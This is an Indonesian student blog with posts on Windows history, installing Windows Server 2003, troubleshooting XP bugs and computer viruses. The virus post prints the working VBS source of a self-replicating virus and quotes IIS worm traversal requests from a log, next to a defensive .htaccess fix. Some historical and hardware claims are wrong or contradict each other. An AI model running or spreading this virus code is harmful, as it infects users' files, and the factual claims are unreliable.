Microsoft Windows atau lebih dikenal dengan sebutan Windows adalah keluarga sistem operasi komputer pribadi yang dikembangkan oleh Microsoft yang menggunakan antarmuka dengan pengguna berbasis grafik (graphical user interface).
Sistem operasi Windows telah berevolusi dari MS-DOS, sebuah sistem operasi yang berbasis modus teks dan command-line. Windows versi pertama, Windows Graphic Environment 1.0 pertama kali diperkenalkan pada 10 November 1983, tetapi baru keluar pasar pada bulan November tahun 1985 yang dibuat untuk memenuhi kebutuhan komputer dengan tampilan bergambar. Windows 1.0 merupakan perangkat lunak 16-bit tambahan (bukan merupakan sistem operasi) yang berjalan di atas MS-DOS (dan beberapa varian dari MS-DOS), sehingga ia tidak akan dapat berjalan tanpa adanya sistem operasi DOS. Versi 2.x, versi 3.x juga sama. Beberapa versi terakhir dari Windows (dimulai dari versi 4.0 dan Windows NT 3.1) merupakan sistem operasi mandiri yang tidak lagi bergantung kepada sistem operasi MS-DOS. Microsoft Windows kemudian bisa berkembang dan dapat menguasai penggunaan sistem operasi hingga mencapai 90%.
Dimulai dari DosShell for DOS 6 buatan Microsoft dan inginnya Microsoft bersaing terhadap larisnya penjualan Apple Macintosh yang menggunakan GUI, Microsoft menciptakan Windows 1.0. Nama ini berasal dari kelatahan karyawan Microsoft yang menyebut nama aplikasi tersebut sebagai Program Windows (Jendela Program). Windows versi 2 adalah versi Windows pertama yang bisa diinstal program. Satu-satunya program yang bisa ditambahkan adalah Microsoft Word versi 1. Windows versi 3 menjanjikan aplikasi tambahan yang lebih banyak, kelengkapan penggunaan, kecantikan user interface atau antarmuka dan mudahnya konfigurasi. Windows versi 3.1 adalah versi Windows yang bisa mengoptimalisasi penggunaannya pada prosesor 32-bit Intel 80386 ke atas. Windows versi 3.11 adalah versi Windows terakhir sebelum era Start Menu. Windows 3.11 pun adalah versi Windows pertama yang mendukung networking/jaringan. Versi Hibrida dapat dijalankan tanpa MS-DOS. Versi Hibrida tersebut menginstalasi dirinya sendiri dengan DOS 7. Tidak seperti Windows versi 16-bit yang merupakan shell yang harus diinstalasi melalui DOS terlebih dahulu. Aplikasinya pun berbeda. Meskipun Windows 9X dapat menjalankan aplikasi Windows 16-bit, namun Windows 9X memiliki grade aplikasi sendiri - X86-32, Windows 9X sangat terkenal dengan BSOD (Blue Screen of Death).
Versi-versi Windows
Sudah dirilis
* 16-bit, berjalan di atas MS-DOS
o 1985 November - Windows 1.0
o 1987 9 Desember - Windows 2.0
o 1990 22 Mei - Windows 3.0
o 1992 Agustus - Windows 3.1
o 1992 Oktober - Windows for Workgroups 3.1
o 1993 November - Windows for Workgroups 3.11
* Hibrida (16-bit/32-bit), berjalan tanpa MS-DOS (meski tidak sepenuhnya)
o 1995 24 Agustus - Windows 95 (Versi: 4.00.950)
o 1998 25 Juni - Windows 98 (Versi: 4.1.1998)
o 1999 5 Mei - Windows 98 Second Edition (Versi: 4.1.2222)
o 2000 19 Juni - Windows Millennium Edition (Me) (Versi: 4.9.3000)
* Berbasis kernel Windows NT
o 1993 Agustus - Windows NT 3.1
o 1994 September - Windows NT 3.5
o 1995 Juni - Windows NT 3.51
o 1996 29 Juli - Windows NT 4.0
o 2000 17 Februari - Windows 2000 (Versi: NT 5.0.2195)
o 2002 - Windows XP (Versi: NT 5.1.2600)
o 2003 - Windows Server 2003 (Versi: NT 5.2.3790)
o 2007 - Windows Vista (Versi 6.0 Build 6000)
o 2008 - Windows Server 2008 (Versi 6.1)
Senin, 12 Januari 2009
SEJARAH MICROSOFT WINDOWS
Diposting oleh
Qu
di
19.55
0
komentar
![]()
LANGKAH - LANGKAH INSTALASI WINDOWS SERVER 2003
Artikel ini adalah tutorial singkat mengenai instalasi Windows Server 2003 ke komputer PC untuk digunakan dalam sistem Voucha II. Jika Anda menggunakan server built-up seperti IBM xSeries atau Dell PowerEdge, anda harus baca manual instalasi yang disertakan bersama server tersebut. Instalasi ini dapat diterapkan pada :
1. Windows Server 2003 x86
2. Windows Server 2003 x86 Service Pack 1
3. Windows Server 2003 x86 R2
4. Windows Server 2003 x86 Service Pack 2
Instalasi Windows Server 2003 hampir mirip dengan instalasi Windows XP dan sama mudahnya. Hal-hal yang perlu Anda siapkan:
1. CD/DVD instalasi Windows Server 2003 (Enterprise Edition)
2. CD/DVD driver untuk motherboard, video card, sound card, ethernet card, dll.
3. PC dengan RAM minimum 256 (disarankan 512MB atau lebih), hardisk 20GB (disarankan 40GB atau lebih), video card true-color dengan resolusi 1024×768.
Baiklah mari kita mulai:
Boot komputer dengan CD Windows Server 2003
Atur konfigurasi BIOS agar melakukan boot ke CD/DVD ROM. Masukkan CD/DVD Windows Server 2003. Anda akan mendapatkan layar selamat datang di setup Windows Server 2003.
Tekan tombol ‘ENTER’ di keyboard. Anda akan menuju ke layar EULA
Tekan ‘F8′ di keyboard untuk persetujuan lisensi Windows Server 2003.
Membuat Partisi
Jika hardisk Anda masih kosong, anda harus membuat partisi untuk sistem Windows Server 2003. Tekan ‘C’ untuk membuat partisi dan masukkan ukuran partisi yang dibutuhkan, misal 10000MB (1GB).
Jika sudah selesai, tekan ‘ENTER’.
Format partisi tersebut dengan filesystem NTFS dengan metode quickformat.
Tekan ‘ENTER’. Windows Server 2003 Setup memformat partisi hardisk Anda.
Setelah format selesai, Windows Server 2003 Setup meng-copy file-file ke partisi Windows.
Setelah selesai, Windows Server 2003 Setup akan me-restart komputer dan boot ulang
Windows Server Setup GUI
Tunggu beberapa saat sampai muncul Wizard berikut:
Pilih ‘Customize’, dan lakukan setting seperti screen di bawah ini.
Klik ‘OK’, kembali ke layar sebelumnya dan klik ‘Next’.
Isi dengan Nama Anda dan Nama Perusahaan Anda. Kemudian klik ‘Next’.
Isi dengan CD key Windows Server 2003 yang disertakan bersama CD Windows Server 2003. Klik ‘Next’
Pilih Licensing Mode ‘Per Server’ dan isi dengan jumlah koneksi yang dibutuhkan. Klik ‘Next’.
Isi ‘Computer Name’ dan password untuk Administrator. Klik ‘Next’.
Pilih ‘Time Zone’ dengan (GMT +07:00 ) Bangkok, Hanoi, Jakarta. Klik ‘Next’. Setup akan melakukan instalasi Network.

PIlih ‘Custom settings’ dan klik ‘Next’.
Pilih komponen ‘Internet Protocol (TCP/IP)’ dan klik ‘Properties’.
Isi ‘IP address’, ‘Subnet mask:’, ‘Default gateway:’ sesuai konfigurasi network Anda. Klik ‘OK’. Kemudian klik ‘Next’.
Isi nama Workgroup yang diinginkan, misalnya : ‘VOUCHA’. dan klik ‘Next’.
Setup mencopy file-file komponen ke partisi Windows. Setelah itu Setup akan melakukan restart dan boot ulang komputer Anda.
Selamat, Anda berhasil melakukan instalasi Windows Server 2003!
Technorati Tags: windows-server-2003
Setup Windows Server 2003 - Bagian 2
Pada Setup Windows Server 2003 - Bagian 1, kita telah melakukan instalasi Windows Server 2003 dengan konfigurasi standar. Beberapa konfigurasi lainnya masih harus dicustomize agar sesuai dengan kebutuhan sistem yang diharapkan.
Pada bagian ke-2 ini, kita akan melakukan instalasi beberapa komponen tambahan yang diperlukan dan melakukan beberapa konfigurasi minimum untuk Windows Server 2003.
Instalasi Windows Server 2003 Service Pack 2
1. Masukkan CD Windows Server 2003 Service Pack 2
2. Jika Autorun tidak aktif, jalankan melalui menu Start.
Caranya:
1. Klik ‘Start’->’Run
2. Klik ‘Browse’. Pilih lokasi CD-ROM, dan pilih file ‘SRSP2.CMD’
3. Setup akan mengekstrak file-file instalasi dan menampilkan kotak dialog seperti berikut.
4. Klik ‘Next’ dan lanjutkan sampai selesai.
5. Restart
Instalasi Driver
Anda harus melakukan instalasi driver-driver hardware di komputer dengan CD/DVD instalasi hardware bersangkutan. Jika driver untuk Windows Server 2003 tidak ditemukan, coba dengan driver untuk Windows XP atau download dari website vendor bersangkutan.
Instalasi Internet Information Service (IIS)
1. Jalankan ‘Add or Remove Programs’ dari Control Panel
2. Klik button ‘Add/Remove Windows Components’
3. Double click ‘Application Server’
4. Double click ‘Internet Information Service (IIS)’
5. Pilih ‘File Transfer Protocol (FTP) Service’
6. Klik OK.
Membuat Partisi
Partisi untuk dokumen, database, dan file-file temporer sebaiknya dipisah. Untuk membuat partisi di Windows Server 2003, ikuti langkah berikut:
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Disk Management’
3. Klik ‘Disk 0′ pada daftar disk dan klik kanan.
4. Pilih ‘New Partition’
5. Pilih ‘Extended Partition’, isi ukuran partisi yang dibutuhkan dan klik ‘Next’
6. Pilih filesystem ‘NTFS’.
7. Ulangi langkah 1-6 untuk partisi yang lain.
Membuat User Account
Anda harus membuat user account khusus untuk pemakaian biasa dan jangan gunakan account Administrator. Gunakan account Administrator jika diperlukan, misalnya instalasi software atau hardware.
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Local Users and Groups’
3. Pilih ‘Users’
4. Klik kanan di daftar user dan pilih ‘New User’
5. Isi dengan nama user yang Anda inginkan.
6. Klik ‘Create’
Selamat, Windows Server 2003 telah siap digunakan sebagai Server. Untuk menggunakan Voucha II, Anda perlu melakukan instalasi Microsoft SQL Server 2000 dan Microsoft SQL Server 2000 - Service Pack 4.
Technorati Tags: windows-server-2003
Diposting oleh
Qu
di
17.30
0
komentar
![]()
Label: Tugas Produktif
TROUBLE-SHOOTING - WINDOWS BEBAS MASALAH
Tim reparasi telah datang. CHIP mencoba menutup kelemahan pemrograman yang berbahaya dan menyingkirkan kesalahan yang mengganggu dalam sistem operasi Anda. 
Lebih mudah, lebih cepat, dan lebih hemat biaya. Patokan dasar untuk mencari solusi ini juga berlaku bagi Microsoft. Bagian kontrol kualitas melakukan penghematan. Pemrogram lihai dari berbagai negeri antah-berantah masuk menyingkirkan para konsultan yang mahal. Kode-kode mereka kemudian digabungkan dengan program utama di Redmond secara cepat melalui Copy & Paste. Namun, kurangnya kecermatan dapat menyebabkan system-crash, gagal berfungsi, dan menayangkan bluescreen di PC pengguna.
Lebih mudah, lebih cepat, dan lebih hemat biaya. Patokan dasar untuk mencari solusi ini juga berlaku bagi Microsoft. Bagian kontrol kualitas melakukan penghematan. Pemrogram lihai dari berbagai negeri antah-berantah masuk menyingkirkan para konsultan yang mahal. Kode-kode mereka kemudian digabungkan dengan program utama di Redmond secara cepat melalui Copy & Paste. Namun, kurangnya kecermatan dapat menyebabkan system-crash, gagal berfungsi, dan menayangkan bluescreen di PC pengguna.
Di sini para pakar rekrutan CHIP berperan. Tanpa kenal lelah mereka menyisir Whitepaper pengembang Windows dan menyelami Microsoft Knowledge Base serta sumber-sumber lainnya untuk melacak bug-bug yang berbahaya. Ikut lah dengan kami ke sudut terdalam sistem operasi Anda dan bebaskan Windows XP dari kesalahan program yang mengganggu dan berbahaya.
1. Update menyebabkan crash
Windows-patch yang cacat atau rusak menyebabkan bluescreen. Biasanya keterangannya dimulai dengan kata-kata 'STOP: 0x800….' yang membingungkan. Di sini tool gratis 'Qfecheck' dari Microsoft dapat membantu. Ia dapat mengidentifikasi penyebabnya dan menunjukkan sebuah artikel dalam Microsoft Knowledge Base yang menjelaskan bug tersebut secara rinci. 
Untuk memperoleh tool Qfecheck, masuk ke website Microsoft dan ketikkan kode berikut ke dalam kolom Search di kanan atas. (282784)
Anda akan mendapatkan link untuk men-download 'Qfecheck.exe'. Perhatikan, tersedia versi yang berbeda untuk Windows XP dan 2000. Jangan salah men-download. Setelah download selesai, klik 'Start | Run' dan masuk ke command prompt dengan perintah berikut. (cmd)
Selanjutnya, ketikkan perintah berikut untuk memeriksa hotfix dan update yang terdapat pada sistem Windows Anda. (qfecheck•/v)
Ketika tool menemukan update yang rusak atau berisi bug, Anda akan diberi petunjuk 'This hotfix should be reinstalled'. Di depannya ada sebuah kode, misalnya 'KB8884883'. Bila Anda memasukkan kode ini ke dalam kolom Search di website Microsoft, Anda akan sampai ke sebuah artikel dalam Knowledge Base mengenai fungsi yang bersangkutan, penyebab kesalahan, dan solusi masalahnya.
2. Kesalahan 'Generic Host Process'
Bila tool Qfecheck tidak menemukan update yang berisi bug, tidak berarti semuanya baik-baik saja. Bahkan, setelah melakukan instalasi security-update 'KB873333' dengan benar sesuai petunjuk Microsoft dalam Security Bulletin MS-05-012, Windows malah crash dengan laporan 'Generic Host Process telah menyebabkan sebuah kesalahan'. Solusinya adalah sebuah patch yang memperbaiki bagian yang bersangkutan.
Untuk menemukan Windows-Update yang tepat, masukkan kode berikut ke dalam kolom Search di website Microsoft. (kb894391)
Download 'Update for Windows XP' yang ditampilkan. Setelah instalasi, biasanya laporan kesalahan tidak lagi muncul. Selain itu, patch yang diberikan ini juga menambahkan perlindungan dari serangan hacker.
3. Nero 6 membakar terlalu lambat
Akibat adanya bug dalam SP2 untuk Windows XP, tool 'InCD' dalam paket Nero 6 membakar DVD dual-layer jauh lebih lambat dibandingkan program lainnya. Kesalahan ini timbul pada semua versi hingga versi 4.3.7.3. Sebuah patch dari Nero menawarkan solusinya. 
Download 'Paket Update 3' dari www.nero.com/nero6/eng/nero-up.php dan instalasikan. Sebagai alternatif, Anda juga dapat meng-upgrade Nero ke versi 7 yang berisi tool 'InCD' versi 5. Tentu saja, untuk layanan upgrade ini ditarik biaya. Microsoft sendiri belum menyingkirkan kesalahan yang terdapat dalam cache-management SP2, karena hanya berefek pada program non-Microsoft seperti Nero.
4. Popup-Blocker memblokir update
Sulit dipercaya, tetapi memang terjadi. Popup-blocker yang terinstalasi dalam SP2 tidak hanya melindungi komputer Anda dari perusahaan marketing yang jahat, tetapi juga dari Windows-Update. Bug ini muncul dengan laporan kesalahan 'HTTP-Bug 500 - Internal Server Bug, 0x8dd0010'. Ia muncul begitu Anda mengklik sebuah hyperlink di website Windows-Update. 
Untuk menyingkirkan bug tersebut, jalankan Internet Explorer dan pilih 'Tools | Internet Options | Privacy | Popup-Blocker Settings'. Ketikkan URL 'http://v5.windowsupdate.microsoft.com' ke dalam kolom teks, lalu klik 'Add'. Tutup jendela setting.
5. TV-playback bergoyang
Akibat bug lainnya dalam SP2 untuk Windows XP, gambar bergoyang dan terjadi frame-drop pada playback acara TV melalui filter Direct-Show. Kesalahan ini tidak hanya terjadi pada playback Livestream, tetapi juga file video yang sudah tersimpan di hard disk. Solusinya ditawarkan oleh patch dari Microsoft. 
Masukkan kode berikut ke dalam kolom Search di website Microsoft. (kb896626)
Sebelum dapat men-download patch tersebut, Microsoft akan memeriksa apakah Anda memiliki versi Windows yang sah atau tidak. Jika tidak ada masalah, Anda dapat menginstalasinya dan menonton tanpa gangguan lagi.
6. Windows hang saat shutdown
Saat shutdown, SP2 untuk Windows XP memeriksa apakah semua Windows-update penting telah terinstalasi atau belum. Bila di sini terjadi kesalahan, akan timbul masalah shutdown dan muncul bluescreen dengan laporan 'STOP: 0x80248011'. Bila demikian, Anda harus memperbarui database yang berisi semua info relevan mengenai update yang telah terinstalasi.
Untuk mengatasi masalah di atas, klik 'Start | Run' dan ketikkan kode berikut. (services•msc)
Dalam jendela 'Services', klik kanan 'Automatic Updates' dan pilih 'Stop'. Sekarang, jalankan Windows Explorer dan masuk ke folder Windows. Ubah nama folder 'SoftwareDistribution' menjadi 'SoftwareDistribution.alt'. Setelah itu, jalankan kembali layanan 'Auto-Update'. Ia akan membuat sebuah folder baru bernama 'SoftwareDistribution'. Folder lama yang telah Anda ubah namanya boleh dihapus.
7. Proteksi copy menyebabkan crash
Bila Anda mendapat tampilan bluescreen dengan laporan kesalahan 'STOP: 0x0000009F Driver_Power_State_Failure', Anda adalah korban sebuah proteksi copy yang salah program. 'InterLok' dari perusahaan Pace yang antara lain ditemukan dalam produk Adobe, Pinnacle, Steinberg, dan Electronic Arts menggunakan interrupt (IRQ) yang sama dengan floppy-drive dan menimbulkan konflik resource.
Masuk ke website www.paceap.com dan pilih entri 'Windows drivers' dalam daftar 'Download drivers'. Download file 'tpkd.zip' dan ekstrak arsip ZIP ini. Klik ganda file Setup.exe untuk menginstalasi driver. Bila masalah masih muncul, melalui 'Start | All Programs | Accessories | System Tools | System Informations', periksa apakah interrupt untuk floppy kembali digunakan atau tidak.
Pilih 'Hardware Resources | IRQs'. 'IRQ6' hanya boleh berisi entri 'Standard Floppy-Drive Controller'. Bila ini tidak membantu, terpaksa Anda tidak menggunakan software dengan proteksi copy ini.
8. WINDOWS SERVER 2003
»Profile Tidak Dikosongkan
Sebuah bug yang buruk akan terlihat ketika Windows Server 2003 di-shutdown. Windows tidak mengosongkan semua registered-user-profiles atau tidak menggabungkannya dengan benar. Dengan demikian, proses logout akan berlangsung sangat lama karena layanan Windows menanti logout user-profile yang benar. Untuk mengetahui apakah Anda terkena bug ini atau tidak, klik 'Start | Run' dan ketikkan kode berikut. (eventvwr.msc)
Bila dalam kolom Event di bawah Application Anda temukan error-code 1500, 1517, atau 1524 serta keterangan sumber 'Userenv', lakukan langkah-langkah berikut.
Download 'User Profile Hive Cleanup Service' yang tersedia di website Microsoft. Ia terinstalasi sebagai layanan baru Windows dan akan membebaskan cabang registry (hive) dari pengguna yang tidak login. Hasilnya, profile akan dikosongkan lebih cepat dan shutdown juga akan berlangsung lebih cepat.
9. Tidak ada lingkungan jaringan
Folder penting seperti 'My Documents' atau 'My Computer' paling cepat diakses melalui menu Start. Sayangnya programmer Windows melupakan 'My Network Places' yang juga penting. Melalui sebuah registry-hack Anda dapat membuka tampilan folder ini. 
Diposting oleh
Qu
di
01.56
0
komentar
![]()
Label: Tugas Produktif
VIRUS KOMPUTER

Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak komputer dan tidak dapat secara langsung merusak perangkat keras komputer (terutama pada sistem operasi , seperti sistem operasi berbasis keluarga Windows (Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Servicepack 1, Windows XP Servicepack 2) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer (seperti CPU Time, penggunaan memori) menjadi berkurang secara signifikan.
Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard). 2% lagi menyerang sistim operasi lain seperti FreeBSD, OS/2 IBM, dan Sun Operating System.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak antivirus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode untuk menghapus virus tersebut.
Tips: Mengurangi Traffic Web Server Akibat Virus/Worm
Seringkali disebutkan dalam banyak artikel bahwa keamanan web server Microsoft IIS dijadikan bulan-bulanan virus/worm, seperti CodeRed dan Nimda, yang sering mengakibatkan kerusakan yang cukup serius atau fatal. Ada banyak artikel yang menjelaskan bagaimana menutup lubang keamanan dan cara-cara mencegah kerusakan di kemudian hari.
Beberapa web server lain dijadikan alternatif antara lain Apache, yang notabene merupakan web server yang paling banyak digunakan, menurut data Netcraft. Memang dengan menggunakan web server Apache, kerusakan yang diakibatkan oleh virus/worm tersebut bisa ditekan atau bisa dikatakan tidak berdampak langsung. Namun perlu diperhatikan bahwa memang virus/worm tersebut tidak menyerang lubang keamanan, tapi dapat juga mengakibatkan kerusakan atau paling tidak membebani kerja web server.
Hal ini antara lain dengan mebludaknya ukuran log file oleh sampah akibat serangan2 virus/worm. Ada kasus dimana terdapat sekitar 20000 entri dalam log selama 2 hari yang hanya diakibatkan karena aktivitas virus/worm dalam jaringan/Internet.
Web server menjadi sangat sibuk dan berat. Ini terlebih-lebih jika situs yang bersangkutan menggunakan halaman error 404 khusus (not found). Ini berarti setiap ada akses yang diakibatkan oleh virus/worm ke situs tersebut, halaman error 404 akan ditampilkan. Bayangkan jika halaman tersebut berukuran besar. Ini akan menambah traffic web server secara percuma.
Setelah melakukan riset pada log file Apache dan melihat banyaknya akses ke halaman error 404 tersebut (yang ikut menambah traffic web server) yang diakibatkan oleh virus/worm, ada cara untuk mengurangi traffic akibat serangan ini.
Sebagai contoh, di bawah ini diambil dari log file, berisi URL yang sering diakses oleh virus/worm. Nampak jelas bahwa sebetulnya ini dibuat dalam rangka menyerang web server IIS.
/_mem_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe
/c/winnt/system32/cmd.exe
/d/winnt/system32/cmd.exe
/scripts/..%2f../winnt/system32/cmd.exe
/scripts/..%c1%9c../winnt/system32/cmd.exe
/scripts/..%%35%63../winnt/system32/cmd.exe
/scripts/ .%%35c../winnt/system32/cmd.exe
/scripts/..%c0%2f../winnt/system32/cmd.exe
/scripts/..%c0%af../winnt/system32/cmd.exe
/MSADC/root.exe
Pada web server Apache ada satu fitur yaitu file .htaccess, yang berperan untuk mengontrol akses ke suatu situs. File ini sangat berguna jika digunakan secara benar, namun bisa berakibat fatal jika ada kesalahan pengisian, antara lain situs tidak dapat diakses sama sekali.
Buat terlebih dahulu file .htaccess (file teks) atau tambahkan script di bawah ini ke dalam file .htaccess jika situs anda sudah terdapat file .htaccess yang terdapat di direktori utama (root) situs anda.
redirect /scripts http://www.to.the.black.hole
redirect /MSOffice http://www.to.the.black.hole
redirect /_vti_bin http://www.to.the.black.hole
redirect /MSADC http://www.to.the.black.hole
redirect /msadc http://www.to.the.black.hole
redirect /_mem_bin http://www.to.the.black.hole
Script ini akan mencegah web server mengembalikan halaman error 404 dan menambahkan entry ke log file dengan cara membelokkan akses ke URL tertentu yang sebetulnya tidak valid. Dengan demikian traffic web server dapat diminimalkan yang berdampak beban web server menjadi lebih ringan.
APA ITU VIRUS?
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak ( misalnya : dengan merusak data pada dokumen ), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak ( Software ) komputer dan tidak dapat secara langsung merusak perangkat keras ( Hardware ) komputer terutama pada sistem operasi , seperti sistem operasi berbasis Microsoft Windows ( Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Service Pack 1, Windows XP Service Pack 2 ) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer ( seperti : CPU Time, penggunaan memori ) menjadi berkurang secara signifikan. Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard), 2% lagi menyerang sistim operasi Unix, seperti : FreeBSD dan Sun Solaris.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak Anti Virus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data ( Database ) virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode program untuk menghapus virus tersebut.
Untuk mengetahui sejarah adanya virus komputer, kamu dapat membaca di Sejarah Perkembangan Malware Dunia ( Jadi ngga cuma di sekolah aja belajar sejarah ya! ;) ). Selain itu, untuk lebih memahami virus-virus lokal seperti : Brontok dan variannya, kamu bisa membacanya di sini. Beberapa triks untuk mengatasi serangan virus, dapat dilihat juga di tutorial cara mengatasi virus.
Supaya tahu lebih jauh tentang virus komputer, virus komputer dapat dibuat dengan bahasa pemrograman komputer, seperti : Visual Basic, Visual C++, VBS, JS, DOS Command, dan bahasa pemrograman lainnya. Sebagai contoh source code virus sederhana dengan menggunakan VBS, dapat dilihat pada Virus Readme dengan source code berikut :
‘VOVAN//SMF Readme.a
Set A=CreateObject(”Scripting.FileSystemObject”)
Set B=CreateObject(”WScript.Shell”)
B.RegWrite “HKEY_CLASSES_ROOT\VBSFile\DefaultIcon”,”shell32.dll,-152″
Set C=A.Drives
For Each Drive In C
If Drive.DriveType=2 Or Drive.DriveType=3 Then Onward Drive.Path &”\”
Next
Function Onward(D)
Set E=A.GetFolder(D)
Set F=E.SubFolders
For Each G In F
A.CopyFile Wscript.ScriptFullName, G&”\Readme.vbs”
Onward(G)
Next
End Function
Dengan demikian, dapat diketahui bahwa virus komputer merupakan kode program yang disalahgunakan oleh programmer pembuat-nya, baik untuk kepentingan pribadi maupun untuk kepentingan lainnya, sehingga menimbulkan keresahan bagi pengguna komputer lain. Nah kalau begitu, kesimpulannya kembali ke tanggung jawab moral masing-masing dech! ;)
Diposting oleh
Qu
di
01.05
0
komentar
![]()
Label: Tugas Produktif
Selasa, 06 Januari 2009
KELEBIHAN YANG DIMILIKI SISTEM OPERASI WINDOWS
Sistem Operasi Windows, terlepas dari segala kelebihan dan kekurangannya, terbukti telah berhasil menjadi sebuah sistem operasi yang paling dominan di dunia saat ini. Kemampuan Graphical User Interface (GUI) Windows dari waktu ke waktu telah menjadi ‘tradisi’ desktop standart Sistem Operasi di dunia.
Sebagai contohnya keluaran terbaru dari windows, yaitu Windows Vista yang memiliki fitur-fitur baru dan yang di perbaharui sebagai berikut :
* Windows Aero: desain baru antarmuka pengguna, singkatan dari Authentic, Energetic, Reflective, and Open. Antarmuka baru ini dimaksudkan agar lebih estetis dan bersih ketimbang antarmuka Windows sebelumnya, termasuk jendela-jendela transparan, animasi, dan tampilan yang bagus.
* Windows Shell: Windows shell yang baru ini berbeda sekali dengan Windows XP. Sebagai contoh, Start Menu yang telah diubah, bahkan kata “Start” pun telah digantikan dengan tombol Windows “Pearl” biru yang baru.
* Fasilitas Pencarian (Quick Search):
* Windows Sidebar:
* Internet Explorer 7+:
* Windows Media Player 11:
* Windows Media Center:
* Windows Live Show :
* User Account Control:
* Windows Firewall With advanced security:
* Windows Defender:
* Windows Mail:
* Windows Update:
* Parental Control:
* Windows Sideshow:
* Speech recognition:
* New Fonts:
* Games:
* Windows Calendar:
* Windows Photo Gallery:
* Windows DVD Maker:
* Windows Collaboration:
* SuperFetch:
* ReadyBoost:
* ReadyDrive:
* Touchscreen:
* Problem Reports and Solutions:
* Virtual Folder:
Windows Vista dimaksudkan untuk diluncurkan sebagai produk berbasis-teknologi, sebagai sistem yang solid yang mencakup teknologi-teknologi baru tingkat tinggi. Banyak di antaranya merupakan teknologi yang berkaitan dengan bagaimana sistem berfungsi, yang bekerja di belakang layar dan tidak terlihat oleh pengguna akhir.
Menurut Microsoft, komputer yang dapat menjalankan Windows Vista diklasifikasikan sebagai “Vista Capable” dan “Vista Premium Ready“
* Komputer “Vista Capable” memerlukan minimal prosesor 800MHz, 512MB RAM, dan kartu grafis dengan kelas DirectX 9. Namun klasifikasi ini tidak akan mampu untuk mendukung grafis high-end Vista, termasuk antarmuka Aero.
* Komputer “Vista Premium Ready” memerlukan setidaknya prosesor 1GHz, 512 MB RAM, dan kartu grafis yang kompatibel dengan antarmuka Aero minimal 128MB serta mendukum WDDM yang baru.
Logo komputer yang siap untuk dipasangi Windows Vista (meski dikonfigurasi untuk Windows XP
Komputer Vista Capable atau sejenis, memerlukan minimal prosesor dengan kecepatan 800 MHz, Memory 512 MB RAM dan kartu grafis yang mendukung DirectX 9. Komputer jenis ini tidak mampu mendukung grafis high-end Vista, termasuk antarmuka Aero. Sebaliknya Komputer Vista Premium Ready dapat mendukung fitur “high-end” Vista tetapi, sedikitnya diperlukan prosesor 1 GHz , memory utama 1 GB, dan kartu grafis yang kompatibel dengan Aero dengan memory minimal 128 MB dan mendukung Windows Display Driver Model yang baru.
Vista Capable Vista Premium Ready(32 bit & 64 bit)
Prosesor 800 MHz 1 GHz/Dual Core
Memori 512MB RAM 1 GB RAM
GPU mendukung DirectX 10 mendukung DirectX 10, dengan Hardware Pixel Shader v2.0, dan driver WDDM
GPU Memory 64 MB RAM 128 MB RAM
HDD 20GB 40GB
Area HDD kosong 15GB 15GB
Perangkat lainnya CD-ROM, Mouse dan Keyboard PS/2 DVD-ROM, Mouse dan Keyboard PS/2, Speaker untuk multimedia
Namun jika kita mau mencoba dan melihat seksama Sistem Operasi yang lain, seperti Linux dan Mac, maka kita akan menyadari, bahwa di luar feature standart Windows sebenarnya juga masih banyak fitur menarik lain yang disajikan Sistem Operasi lain, yang juga akan sangat berguna dalam proses komputasi kita sehari-hari. Fitur-fitur menarik tersebut dimiliki tidak hanya oleh Linux, tapi juga Mac dari Apple.
Linux pun mengeluarkan versi barunya yaitu Linux CentOS Versi 5.2 i386 LiveCD yang membuat Kita dapat menggunakan CentOS 5.2 LiveCD sebagai workstation kita, di mana di dalam paket yang disertakan terdapat berbagai macam aplikasi yang dapat kita gunakan antara lain OpenOffice.org 2.3.0, Firefox 3.0, Pidgin 2.3.1, Scribus 1.3.3.2, K3b 0.12.17, Gimp 2.2.13 dan masih banyak lagi.
LiveCD dari versi CentOS ini dapat digunakan sebagai rescue CD dengan aplikasi di dalamnya yaitu antara lain :
* memtest86 +-1.65
